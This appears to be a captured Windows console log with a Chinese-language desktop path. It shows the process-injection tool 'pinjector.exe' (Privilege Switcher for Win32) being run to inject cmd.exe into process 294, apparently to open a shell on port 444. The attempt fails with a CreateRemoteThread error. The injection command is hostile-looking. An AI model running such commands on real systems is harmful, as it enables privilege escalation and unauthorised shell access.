 C:\Documents and Settings\Administrator\桌面>pinjector.exe -p 294 cmd.exe 444
Privilege Switcher for Win32(Private version)
(c) 2006 Andres Tarasco - atarasco@gmail.com
[+] Trying to execute cmd.exe to 294 as: ? \
Error: ERRORCODE 8: 存储空间不足，无法处理此命令。
[-] failed Createremotethread